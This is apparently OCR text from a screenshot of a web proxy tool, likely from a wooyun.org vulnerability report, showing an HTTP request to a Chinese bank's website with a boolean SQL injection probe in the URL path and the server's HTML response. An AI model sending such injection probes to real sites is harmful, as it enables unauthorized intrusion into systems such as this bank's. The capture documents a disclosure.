 Go
Cancel
<
>
Target: http://www.dzbchina.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /Site/Home/CN'+AND+1=1+AND+'1'='1 HTTP/1.1
Host: www.dzbchina.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000w_D-sKIADvPSphM1zVPvo2J:-1
Connection: close
HTTP/1.1 200 OK
Date: Sun, 22 May 2016 02:41:19 GMT
Server: IBM_HTTP_Server
Connection: close
Content-Type: text/html; charset=GBK
Content-Language: zh-CN
Content-Length: 30059
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK" />
<title>德州银行</title>
<link href="/static/Home_CN/style/style.css" rel="stylesheet" type="text/css" />
<link href="/static/Home_CN/style/index.css" rel="stylesheet" type="text/css" />
<script src="/static/Home_CN/js/index.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
function redirect(){
var _select = document.getElementById("select");
if(_select.value == "#"){
return;
}else{
window.open(_select.value);
}
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done